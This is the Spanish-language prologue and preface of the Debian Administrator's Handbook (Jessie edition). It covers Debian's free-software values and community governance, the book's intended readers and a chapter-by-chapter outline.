









### Prólogo

Debian es un sistema operativo muy exitoso, presente en nuestras vidas digitales mucho más de lo que la gente imagina o sabe. Unos pocos ejemplos son suficientes para demostrarlo. Al momento de escribir estas palabras, Debian es la variante de GNU/Linux más popular para servidores web: según [W3Techs](http://w3techs.com/)<sup>[1](#page-16-0)</sup> más de 10 % de la web funciona con Debian. Considérelo cuidadosamente: ¿cuántos sitios web se habría perdido de no ser por Debian? En otras instalaciones más interesantes, Debian es el sistema operativo de preferencia en la estación espacial internacional (ISS: «International Space Station»). ¿Conoce del trabajo de los astronautas de la ISS, tal vez a través de la presencia de la NASA en las redes sociales u otras organizaciones internacionales? Tanto el trabajo en sí como los artículos al respecto fueron posibles gracias a Debian. Incontables empresas, universidades y administraciones públicas confían en Debian para su funcionamiento diario, proveyendo servicios a millones de usuarios alrededor del mundo… ¡y en su órbita!

Pero Debian es mucho más que un sistema operativo, sin importar cuán complejo, funcional y confiable pueda ser dicho sistema. Debian es una visión de las libertades que todos deberíamos disfrutar en un mundo en el que cada vez más actividades diarias dependen de software. Debian nace de las bases fundamentales del Software Libre: toda persona debe tener control de sus equipos y no a la inversa. Aquellos que posean suficiente conocimiento de software deberían poder desmantelar, modificar, rearmar y compartir con otro todo el software que les importe. No importa si se usa el software para actividades frívolas como publicar imágenes de gatitos, o tareas que podrían amenazar la vida como manejar nuestros autos o hacer funcionar los dispositivos médicos que nos curan — y Debian se usa en todos los escenarios anteriores; deberíamos tener el control completo. Aquellos que no tengan un conocimiento profundo del software también deberían disfrutar estas libertades: deberían ser capaces de delegar a quienes ellos decidan, en quienes confíen, la auditoría o modificación del software de sus dispositivos en su nombre.

En la búsqueda del control sobre las máquinas, los sistemas operativos libres tienen un rol fundamental: no puede controlar completamente un dispositivo computacional si no controla su sistema operativo. De aquí proviene la ambición fundamental de Debian: producir el mejor sistema operativo completamente libre. Hace ya más de 20 años Debian ha desarrollado un sistema operativo libre y también promocionado una visión de Software Libre alrededor del mismo. Al hacerlo, Debian subió la vara para los promotores del software libre en el mundo. Por ejemplo, organizaciones de estándares internacionales, gobiernos y otros proyectos de Software Libre hacen referencia a las decisiones de Debian en cuestiones de licenciamiento de software para decidir si algo debe ser considerado «suficientemente libre» o no.

<span id="page-16-0"></span><sup>1</sup> <http://w3techs.com/>

Pero esta visión política todavía no es suficiente para explicar cuán especial es Debian. Debian también es un experimento social peculiar, muy cercano a su independencia. Considere por un momento otras distribuciones de Software Libre reconocidas, o inclusive sistemas operativos *privativos* populares. Es probable que pueda asociar cada una de ellas con una gran empresa que es la fuerza mayoritaria en el desarrollo del proyecto o, cuando menos, el supervisor de todas sus actividades ajenas al desarrollo. Debian es diferente. Dentro del Proyecto Debian, los voluntarios eligen por sí mismos las responsabilidades de todas las actividades necesarias para mantener a Debian vivo y coleando. La variedad de dichas actividades es impresionante: desde traducciones a administración de sistemas, desde publicidad a la gestión, desde organización de conferencias a diseño de arte, desde los registros contables a cuestiones legales... ¡y no olvidemos el empaquetado de software y el desarrollo en sí! Los colaboradores de Debian se encargan de todas ellas.

Como primera consecuencia de esta forma radical de independencia, es que Debian necesita y confía en una comunidad de voluntarios muy diversa. Cualquier habilidad en cualquier área mencionada, u otras que pueda imaginar, puede invertirse en Debian y utilizarse para mejorar el proyecto. Una segunda consecuencia de la independencia de Debian es que se puede confiar en que las decisiones de Debian no son influenciadas por intereses comerciales o empresas específicas — intereses sobre los que no tenemos garantías siempre estén alineados con el objetivo de promocionar el control que tiene la gente sobre las máquinas, como muchos ejemplos recientes en las noticias tecnológicas atestiguan.

Un último aspecto contribuye a que Debian sea unico: la forma en la que se conduce el experimento social. A pesar de su fama burocrática, la toma de decisiones en Debian está muy distribuida. Existen áreas de responsabilidad bien definidas dentro del proyecto. Quienes están a cargo de dichas áreas pueden hacerlo como lo deseen. Siempre que adhieran a los requisitos de calidad acordados por la comunidad, nadie puede decirles qué hacer o cómo hacerlo. Si desea tener incidencia en cómo se hace algo en Debian, necesita estar dispuesto a poner su reputación en juego y tomar dicho trabajo sobre sus hombros. Esta forma peculiar de meritocracia — a veces llamada *«do-ocracy»* (del inglés «do»: hacer) — apodera a los colaboradores. Cualquiera con suficiente habilidad, tiempo y motivación puede tener un impacto real en la dirección que toma el proyecto. Es testigo de esto la población de alrededor de 1000 miembros oficiales del Proyecto Debian y miles de colaboradores en todo el mundo. No es sorpresa que se diga que Debian es el proyecto de Software Libre llevado a cabo por una comunidad más grande que existe.

Así que Debian es bastante único. ¿Somos los únicos que lo notamos? Definitivamente no. Se-gún [DistroWatch](http://distrowatch.com/)<sup>[2](#page-17-0)</sup>, existen alrededor de 300 distribuciones de Software Libre activas. La mitad de ellas (alrededor de 140) son *derivadas* de Debian. Esto significa que comienzan con Debian, lo adaptan a las necesidades de sus usuarios — generalmente agregando, modificando o reconstruyendo paquetes — y publican el producto que resulta. Esencialmente, las distribuciones derivadas utilizan las libertadas que ofrece el Software Libre para modificar y redistribuir copias no sólo de porciones individuales de software sino de la distribución completa. El potencial para alcanzar nuevos usuarios y colaboradores de Software Libre a través de distribuciones derivadas es enorme. Creemos que es gracias a ese ecosistema floreciente que el Software Libre hoy en día

<span id="page-17-0"></span><sup>&</sup>lt;sup>2</sup><http://distrowatch.com/>

finalmente le hace frente a software privativo en campos que históricamente eran considerados difíciles de conquistar, como grandes despliegues de sistemas de escritorio. Debian se ubica en la raíz del ecosistema de distribuciones de Software Libre más grande que existe: inclusive si no utiliza Debian directamente, e inclusive si se lo informó su distribuidor, es posible que ahora se esté beneficiando del trabajo de la comunidad de Debian.

Pero el que Debian sea único acarrea (a veces) inesperadas consecuencias. Una consecuencia de la visión de Debian sobre libertades digitales fue la necesidad de redefinir lo que entendemos por *software*. Hace tiempo que el Proyecto Debian se dio cuenta que, como parte de un sistema operativo, necesita distribuir material que no es software: música, imágenes, documentación, datos en crudo, firmware, etc. ¿Cómo se aplican la libertades de *software* a ese material? ¿Deberían existir requisitos particulares o todo el material debería estar sujeto a los mismos, y altos, estándares de libertad? El Proyecto Debian se decidió por esto último: todo el material provisto como parte de Debian debería ofrecer las mismas libertades a sus usuarios. Esa posición filosófica tan radical tiene efectos de gran alcance. Significa que no podemos distribuir firmware privativo, u obras de arte que no pueden utilizarse en ambientes comerciales, o libros que no pueden modificarse para evitar manchar (como dice el folklore de publicadores de libros) la reputación del autor/publicador.

El libro que tiene en sus manos es diferente. Es un libro *libre como la libertad*, un libro que se adhiere a los estándares de libertad de Debian para todos los aspectos de su vida digital. Por mucho tiempo, la escasa disponibilidad de libros como este fue una gran limitación de Debian. Significaba que existía poco material de lectura que ayudara a difundir Debian y sus valores al mismo tiempo que representara dichos valores y mostrara sus ventajas. Pero también significaba, irónicamente, que teníamos poco material que pudiéramos distribuir con Debian en sí mismo. Este es el primer libro reputable que intenta solucionar esta limitación. Puede utilizar apt install para obtener este libro, puede redistribuirlo, puede bifurcarlo o, mejor aún, enviar reportes de error y correcciones para el mismo de forma que otros puedan beneficiarse de sus contribuciones. Los «encargados» de este libro — que también son sus autores — son miembros del Proyecto Debian desde hace mucho tiempo, quienes asimilaron y fueron asimilados por la distintiva libertad que empapa todo aspecto de Debian y conocen de primera mano lo que significa ser responsables de partes importantes de Debian. Al liberar este libro Libre realizan, una vez más, un fantástico servicio a la comunidad Debian.

Esperamos que disfrute, tanto como nosotros esta piedra angular de la lectura libre sobre Debian.

#### Octubre de 2015

Stefano Zacchiroli (líder del proyecto Debian 2010-2013), Lucas Nussbaum (líder del proyecto Debian 2013-2015) y Neil McGovern (líder del proyecto Debian 2015-actualmente en el puesto)

### Prefacio

Desde hace varios años Linux adquiere cada vez más fuerza, y su creciente popularidad impulsa a cada vez más y más usuarios a dar el salto. El primer paso en este camino consiste en elegir una distribución. Es una decisión importante ya que cada distribución tiene sus propias peculiaridades y una elección correcta desde el principio puede evitar los costos de migraciones futuras.



Debian GNU/Linux es una distribución de Linux «genérica» que se ajusta a la mayoría de los usuarios. El propósito de este libro es mostrar sus numerosos aspectos para que pueda tomar una decisión fundada en el momento de elegir una distribución.

### **¿Por qué este libro?**



Linux ha disfrutado de una gran cobertura mediática en los últimos años; esta beneficia sobre todo a las distribuciones que se apoyan en un departamento de marketing real — en otras palabras: distribuciones respaldas por empresas (Ubuntu, Red Hat, SUSE, Mandriva, etc.). Sin embargo, Debian está lejos de ser una distribución marginal; muchos estudios mostraron a través de los años

que se utiliza tanto en servidores como escritorios. Esto es particularmente cierto en servidores web, donde Debian es la distribución Linux de preferencia.

➨ <http://www.heise.de/open/artikel/Eingesetzte-Produkte-224518.html>

➨ [http://w3techs.com/blog/entry/debian\\_ubuntu\\_extend\\_the\\_dominance\\_in\\_the\\_](http://w3techs.com/blog/entry/debian_ubuntu_extend_the_dominance_in_the_linux_web_server_market_at_the_expense_of_red_hat_centos) linux web server market at the expense of red hat centos

El propósito de este libro es ayudarle a descubrir esta distribución. Esperamos compartir la experiencia que hemos acumulado desde que nos unimos al proyecto como desarrolladores y contribuidores en 1998 (Raphaël) y 2000 (Roland). Con suerte, transmitiremos nuestro entusiasmo y quizás decidas unirte a nosotros algún día…

La primera edición de este libro (en 2004) sirvió para llenar un vacío: fue el primer libro en francés que se centró exclusivamente en Debian. En ese momento se escribieron muchos otros libros sobre Debian, tanto para los lectores de habla francesa como para los de habla inglesa. Lamentablemente casi ninguno de ellos fue actualizado desde entonces, y con los años volvimos a una situación en la que había muy pocos libros buenos sobre Debian. Esperamos que este libro, que cobró vida nuevamente desde su traducción al inglés (y varias traducciones del inglés a muchos otros idiomas) llene este vacío y ayude a muchos usuarios.

#### **¿Para quién es este libro?**

Hemos intentado hacer un libro útil para muchas categorías de lectores. En primer lugar, administradores de sistemas (tanto principiantes como expertos) encontrarán explicaciones acerca de la instalación y despliegue en muchos equipos. También se harán una idea de la mayoría de los servicios disponibles en Debian, junto con las instrucciones de configuración y una descripción de las particularidades de la distribución. Comprender los mecanismos que tienen lugar en el desarrollo de Debian les capacitará para tratar con problemas imprevistos, sabiendo que siempre pueden contar con la ayuda de la comunidad.

Los usuarios de otras distribuciones de Linux, o de otra variante de Unix, descubrirán las características específicas de Debian y se adaptarán muy rápidamente mientras se benefician plenamente de las ventajas únicas de esta distribución.

Finalmente, los lectores que ya tienen conocimientos previos de Debian y quieren conocer más acerca de la comunidad que se encuentra detrás, verán sus expectativas cumplidas. Este libro debería acercarles mucho más a unirse a nosotros como colaboradores.

#### **Enfoque general**

Toda la documentación genérica que pueda encontrar acerca de GNU/Linux también es aplicable a Debian ya que Debian incluye la mayoría del software libre. Sin embargo, la distribución incorpora muchas mejoras, por lo que hemos decidido describir primeramente la «forma Debian» de hacer las cosas.

Es importante seguir las recomendaciones de Debian, pero es aún más importante entender sus razones. Por lo tanto, no nos limitaremos solamente a explicaciones prácticas; también describiremos la forma en la que funciona el proyecto para brindarle un conocimiento exhaustivo y consistente.

#### **Estructura del libro**

Este libro nace en la colección «Libro del Administrador» de la editorial francesa Eyrolles, y mantiene el mismo enfoque en torno a un caso de estudio que proporciona apoyo y ejemplos de todos los temas abordados en el mismo.



El **capítulo 1** se centra en una presentación no técnica del proyecto Debian y describe sus objetivos y organización. Estos aspectos son importantes porque definen un marco general que se completará en otros capítulos con información más concreta.

Los **capítulos 2 y 3** presentan el caso de estudio en líneas generales. Llegados a este punto los lectores principiantes pueden echar un vistazo al **apéndice B**, donde pueden encontrar un breve curso que explica nociones básicas de informática, así como también los conceptos inherentes a cualquier sistema Unix.

Para comenzar nuestro tema principal, lógicamente vamos a empezar con el proceso de instalación (**capítulo 4**); **los capítulos 5 y 6** darán a conocer las herramientas básicas que todo administrador de Debian utilizará, como las pertenecientes a la familia **APT** que es, en gran parte, la responsable de la excelente reputación de la distribución. Estos capítulos no son exclusivamente para profesionales, puesto que cada uno en su casa es su propio administrador.

El **capítulo 7** será un paréntesis importante, describe los flujos de trabajo para usar eficientemente la documentación y para comprender rápidamente los problemas con el fin de resolverlos.

Los capítulos siguientes proporcionarán una visión más detallada del sistema, empezando por la infraestructura básica y los servicios (**desde el capítulo 8 hasta el 10**) y se irá avanzado progresivamente hasta las aplicaciones de usuario en el **capítulo 13**. El **capítulo 12** trata de temas más avanzados relacionados directamente con los administradores de grandes conjuntos de equipos (incluyendo servidores), mientras que el **capítulo 14** es una breve introducción al tema más amplio que es la seguridad y proporciona algunas claves para evitar la mayoría de los problemas.

El **capítulo 15** es para administradores que quieran profundizar y crear sus propios paquetes Debian.



La versión actual es ya la séptima edición del libro (incluyendo las cuatro primeras, que solo estaban disponibles en francés). Esta edición cubre la versión 8 de Debian, cuyo nombre código es *Jessie*. Entre los cambios, Debian ahora soporta dos nuevas arquitecturas — *arm64* para procesadores ARM de 64 bits, and *ppc64el* para los procesadores PowerPC de 64 bits little-endian (diseñados por IBM y licenciados a varios fabricantes a través de la Fundación OpenPOWER). Por otro lado se han desechado algunas arquitecturas (*sparc* e *ia64*) debido a la falta de voluntarios para mantener el desarrollo al día (lo que puede explicarse por el hecho de que el hardware relacionado está quedando obsoleto y es menos interesante trabajar en él). Algunas arquitecturas todavía siguen disponibles (en la rama *Unstable*) pero no con el sello de *listo para distribuir*: *hurdi386*, *kfreebsd-i386* y *kfreebsd-amd64*. Todos los paquetes incluidos obviamente se han actualizado, incluyendo el escritorio GNOME, el cual viene ahora con la versión 3.14. 